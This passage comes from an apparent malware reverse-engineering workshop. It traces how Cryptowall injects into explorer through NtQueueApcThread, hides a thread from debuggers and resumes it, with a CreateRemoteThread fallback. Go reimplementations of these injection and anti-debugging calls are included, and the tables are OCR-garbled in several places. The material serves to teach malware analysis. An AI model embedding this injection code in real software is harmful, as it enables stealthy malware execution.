| Address  | Hex | C  |     |      |    |    |     |     |    |    |      |    |    |     |     |    | ASCII       |                 |       |
| 11610000 | 48  | 45 | 4C  | 4C   | 4F | 20 | 57  | 4F  | 52 | 4C | 44   | 21 | 00 | 00  | 00  | 00 | HELLO WORLD | ! <b></b>       |       |
| 11610010 | 00  | 00 | 00  | 00   | 00 | 00 | 00  | 00  | 00 | 00 | 00   | 00 | 00 | 00  | 00  | 00 |             |                 |       |
| 11610020 | 00  | 00 | 00  | 00   | 00 | 00 | 00  | 00  | 00 | 00 | 00   | 00 | 00 | 00  | 00  | 00 |             |                 |       |
| 11610030 | 00  | 00 | 00  | 00   | 00 | 00 | 00  | 00  | 00 | 00 | 00   | 00 | 00 | 00  | 00  | 00 |             |                 |       |
| 11610040 | 00  | 00 | 00  | 00   | 00 | 00 | 00  | 00  | 00 | 00 | 00   | 00 | 00 | 00  | 00  | 00 |             |                 |       |
| 11610050 | 00  | 00 | 00  | 00   | 00 | 00 | 00  | 00  | 00 | 00 | 00   | 00 | 00 | 00  | 00  | 00 |             |                 |       |
| 11610060 | 00  | 00 | 00  | 00   | 00 | 00 | 00  | 00  | 00 | 00 | 00   | 00 | 00 | 00  | 00  | 00 |             |                 |       |
| 11610070 | 00  | 00 | 00  | 00   | 00 | 00 | 00  | 00  | 00 | 00 | 00   | 00 | 00 | 00  | 00  | 00 |             |                 |       |
| 11610080 | 00  | 00 | 00  | 00   | 00 | 00 | 00  | 00  | 00 | 00 | 00   | 00 | 00 | 00  | 00  | 00 |             |                 |       |
| 11610090 | 00  | 00 | 00  | 00   | 00 | 00 | 00  | 00  | 00 | 00 | 00   | 00 | 00 | 00  | 00  | 00 |             |                 |       |
| 116100A0 | 00  | 00 | 00  | 00   | 00 | 00 | 00  | 00  | 00 | 00 | 00   | 00 | 00 | 00  | 00  | 00 |             |                 |       |

When function 0x40A680 was called, it passed an address to the ApcRoutine (0x413B40) that NtQueueApcThread intends on executing. Looking at the std call panel, you can see that the ApcRoutine is an address offset that exists in the new memory section.

| Defa | Default (stdcall) |  |  |  |  |  |  |  |  |  |  |
|------|-------------------|--|--|--|--|--|--|--|--|--|--|
| 1:   | [esp] 00000158    |  |  |  |  |  |  |  |  |  |  |
| 2:   | [esp+4] 03253B40  |  |  |  |  |  |  |  |  |  |  |
| 3:   | [esp+8] 00000000  |  |  |  |  |  |  |  |  |  |  |
| 4:   | [esp+C] 00000000  |  |  |  |  |  |  |  |  |  |  |
| 5:   | [esp+10] 00000000 |  |  |  |  |  |  |  |  |  |  |

#### Disassembly

| .text:0040A561 | push | 0         | ;       | ApcReserved       |
|----------------|------|-----------|---------|-------------------|
| .text:0040A563 | push | 0         | ;       | ApcStatusBlock    |
| .text:0040A565 | push | 0         | ;       | ApcRoutineContext |
| .text:0040A567 | mov  | ecx, [ebp | +var_4] | ; remoteaddr      |
| .text:0040A56A | push | ecx       | ;       | ApcRoutine        |
| .text:0040A56B | mov  | edx, [ebp | +arg_4] |                   |
| .text:0040A56E | push | edx       | ;       | ThreadHandle      |
| .text:0040A56F | call | setupapi_ | 4016E0  |                   |
| .text:0040A574 | mov  | eax, [eax | +0A8h]  |                   |
| .text:0040A57A | call | eax       | ;       | NtQueueApcThread  |
|                |      |           |         |                   |

## Function Prototype (Undocumented)

| NTSYS | SAPI             |                             |
|-------|------------------|-----------------------------|
| NTSTA | ATUS             |                             |
| NTAP] | [                |                             |
| NtQue | eueApcThread(    |                             |
| IN    | HANDLE           | ThreadHandle,               |
| IN    | PIO_APC_ROUTINE  | ApcRoutine,                 |
| IN    | PVOID            | ApcRoutineContext OPTIONAL, |
| IN    | PI0_STATUS_BLOCK | ApcStatusBlock OPTIONAL,    |
| IN    | ULONG            | ApcReserved OPTIONAL );     |

#### Golang

```
func QueueApcThread(ntdll syscall.Handle, thandle uintptr, funcaddr uintptr) error {
        var err error
        NtQueueApcThread, err := syscall.GetProcAddress(
                syscall.Handle(ntdll), "NtQueueApcThread")
        if err != nil {
                return err
        }
        r, _, err := syscall.Syscall6(uintptr(NtQueueApcThread),
                5,
                thandle, // IN HANDLE
                                                     ThreadHandle,
                funcaddr, // IN PIO_APC_ROUTINE
                                                     ApcRoutine,
(RemoteSectionBaseAddr)
                         // IN PVOID
                                                     ApcRoutineContext OPTIONAL,
                Θ,
                Θ,
                         // IN PIO_STATUS_BLOCK
                                                     ApcStatusBlock OPTIONAL,
                         // IN ULONG
                                                     ApcReserved OPTIONAL
                Θ,
                0)
        if r != 0 {
                log.Printf("NtQueueApcThread ERROR CODE: %x", r)
                return err
        }
        return nil
}
```

Then finally setting the ThreadInformationClass and resuming the main thread of the target process. Now I'm not sure what the intent of using ThreadTimes (0x1) was here. I really think this may have been a typo on the malware author's part. Just adding one more 1 will change the ThreadInformationClass to ThreadHideFromDebugger (0x11) which is probably what they wanted otherwise it will keep throwing an error STATUS\_INVALID\_INFO\_CLASS (0xC000003).

#### Disassembly

| .text:0040A585 | push | 0 ;                         | ThreadInformationLength |
|----------------|------|-----------------------------|-------------------------|
| .text:0040A587 | push | 0 ;                         | ThreadInformation       |
| .text:0040A589 | push | 1 ;                         | ThreadInformationClass  |
| .text:0040A58B | mov  | ecx, [ebp+arg_4]            |                         |
| .text:0040A58E | push | ecx ;                       | ThreadHandle            |
| .text:0040A58F | call | setupapi_4016E0             |                         |
| .text:0040A594 | mov  | edx, [eax+0ACh]             |                         |
| .text:0040A59A | call | edx ;                       | NtSetInformationThread  |
| .text:0040A59C | push | 0                           |                         |
| .text:0040A59E | mov  | <pre>eax, [ebp+arg_4]</pre> |                         |
| .text:0040A5A1 | push | eax                         |                         |
| .text:0040A5A2 | call | setupapi_4016E0             |                         |
| .text:0040A5A7 | mov  | ecx, [eax+7Ch]              |                         |
| .text:0040A5AA | call | ecx ;                       | NtResumeThread          |
| .text:0040A5AC | mov  | [ebp+var_8], 1              |                         |
| .text:0040A5B3 | jmp  | short loc 40A5CE            |                         |

#### NtSetInformationThread

\_\_kernel\_entry NTSYSCALLAPI NTSTATUS NtSetInformationThread( HANDLE ThreadHandle, THREADINFOCLASS ThreadInformationClass, PVOID ThreadInformation, ULONG ThreadInformationLength );

#### NtResumeThread

| NTSYSAPI        |                                     |
|-----------------|-------------------------------------|
| NTSTATUS        |                                     |
| NTAPI           |                                     |
| NtResumeThread( |                                     |
| IN HANDLE       | ThreadHandle,                       |
| OUT PULONG      | <pre>SuspendCount OPTIONAL );</pre> |

#### Golang

```
func SetInformationThread(ntdll syscall.Handle, thandle uintptr) error {
       var err error
       NtSetInformationThread, err := syscall.GetProcAddress(
               syscall.Handle(ntdll), "NtSetInformationThread")
       if err != nil {
               return err
       }
        ti := int32(0x11) //ThreadHideFromDebugger
        r, _, err := syscall.Syscall6(uintptr(NtSetInformationThread),
               4,
               thandle,
                            11
                                       HANDLE
                                                       ThreadHandle,
               uintptr(ti), // THREADINFOCLASS ThreadInformationClass,
                            // PVOID ThreadInformation,
               Θ,
               Θ,
                            // ULONG
                                                 ThreadInformationLength
               Θ,
               0)
       if r != 0 {
               log.Printf("NtSetInformationThread ERROR CODE: %x", r)
               return err
       }
       return nil
}
func ResumeThread(ntdll syscall.Handle, thandle uintptr) error {
       NtResumeThread, err := syscall.GetProcAddress(
               syscall.Handle(ntdll), "NtResumeThread")
       if err != nil {
               return err
       }
       r, _, err := syscall.Syscall(uintptr(NtResumeThread),
               2,
               thandle, //
                                   IN HANDLE
                                                           ThreadHandle,
                        // OUT PULONG
                                                     SuspendCount OPTIONAL
               Θ,
               0)
       if r != 0 {
               log.Printf("NtResumeThread ERROR CODE: %x", r)
               return err
        }
       return nil
}
```

If the NtQueueApcThread routine failed, then Cryptowall will default to the good ol' CreateRemoteThread call. I didn't plan to go over this section but feel free to look at it on your own pace.

#### Disassembly

|                     | •                                                                |
|---------------------|------------------------------------------------------------------|
|                     |                                                                  |
|                     | .text:0040A561 push 0 : ApcReserved                              |
|                     | text:0040A563 push 0 : ApcStatusBlock                            |
|                     | .text:0040A565 push 0 : ApcRoutineContext                        |
|                     | .text:0040A567 mov ecx, [ebp+var 4] : remoteaddr                 |
|                     | .text:0040A56A push ecx ; ApcRoutine                             |
|                     | .text:0040A56B mov edx, [ebp+arg 4]                              |
|                     | .text:0040A56E push edx ; ThreadHandle                           |
|                     | .text:0040A56F call setupapi 4016E0                              |
|                     | .text:0040A574 mov eax, [eax+0A8h]                               |
|                     | .text:0040A57A call eax ; NtQueueApcThread                       |
|                     | .text:0040A57C mov [ebp+var_C], eax                              |
|                     | .text:0040A57F cmp [ebp+var_C], 0                                |
|                     | .text:0040A583 jl short loc_40A5B5                               |
|                     |                                                                  |
|                     |                                                                  |
| 🛄 🗹 🖼               |                                                                  |
| .text:0040A585 push | 0 ; ThreadInformationLength .text:0040A5B5                       |
| .text:0040A587 push | <pre>0 ; ThreadInformation .text:004\A5B5 loc_40A5B5:</pre>      |
| .text:0040A589 push | 1 ; ThreadInformationClass .text:00400585 push 0                 |
| .text:0040A58B mov  | ecx, [ebp+arg_4] .text:0040A5B7 push 0                           |
| .text:0040A58E push | ecx ; ThreadHandle .text:0040A_B9 push 0                         |
| .text:0040A58F call | setupapi_4016E0 .text:0040A50B mov edx, [ebp+var_4]              |
| .text:0040A594 mov  | edx, [eax+0ACh] .text:0040A5BE push edx                          |
| .text:0040A59A call | edx ; NtSetInformationThread .text:0040A5BX mov eax, [ebp+arg_0] |
| .text:0040A59C push | 0 .text:0040A5C2 push eax                                        |
| .text:0040A59E mov  | eax, [ebp+arg_4] CreateRemoteThread_409BA0                       |
| .text:0040A5A1 push | eax .text:0040A5C8 add esp, 14h                                  |
| .text:0040A5A2 call | setupapi 4016E0 .text:0040A5CB mov [ebp+var_8], eax              |
| .text:0040A5A/ mov  | ecx, [eax+7cn]                                                   |
| .text:0040A5AA Call | constrant 91 1                                                   |
| text:0040A5AC mov   | (epp+var_s), 1                                                   |
| .text:0040A5B3 jmp  | SNOT LOC_40ASCE                                                  |

**T** 

| 🗾 🗹 🖼          |          |       |                         |   |                    |
|----------------|----------|-------|-------------------------|---|--------------------|
| .text:00409BCC |          |       |                         |   |                    |
| .text:00409BCC | loc_4091 | BCC:  |                         | ; | lpThreadId         |
| .text:00409BCC | push     | 0     |                         |   | -                  |
| .text:00409BCE | mov      | eax,  | [ebp+var_8]             |   |                    |
| .text:00409BD1 | push     | eax   |                         | ; | dwCreationFlags    |
| .text:00409BD2 | mov      | ecx,  | [ebp+arg_8]             |   |                    |
| .text:00409BD5 | push     | ecx   |                         | ; | lpParameter        |
| .text:00409BD6 | mov      | edx,  | [ebp+arg_4]             |   | -                  |
| .text:00409BD9 | push     | edx   |                         | ; | lpStartAddress     |
| .text:00409BDA | push     | 0     |                         | ; | dwStackSize        |
| .text:00409BDC | push     | 0     |                         | ; | lpThreadAttributes |
| .text:00409BDE | mov      | eax,  | [ebp+arg_0]             |   | _                  |
| .text:00409BE1 | push     | eax   |                         | ; | hProcess           |
| .text:00409BE2 | call     | setu  | papi_4016E0             |   |                    |
| .text:00409BE7 | mov      | ecx,  | [eax+224h]              |   |                    |
| .text:00409BED | call     | ecx   |                         | ; | CreateRemoteThread |
| .text:00409BEF | mov      | [ebp- | <pre>+var_C], eax</pre> |   |                    |
| .text:00409BF2 | cmp      | [ebp- | <pre>+var_C], 0</pre>   |   |                    |
| .text:00409BF6 | jz       | short | t loc_409C0D            |   |                    |

## **Function Prototype**

HANDLE CreateRemoteThread( HANDLE hProcess, LPSECURITY\_ATTRIBUTES lpThreadAttributes, SIZE\_T dwStackSize, LPTHREAD\_START\_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD dwCreationFlags, LPDWORD lpThreadId The intent of this workshop is to reverse engineer just enough to get you to the injection routine into explorer. Enjoy reversing!

Special thanks to reviewer Athena Cheung.

Here is the full golang code:

https://github.com/malware-unicorn/GoPEInjection

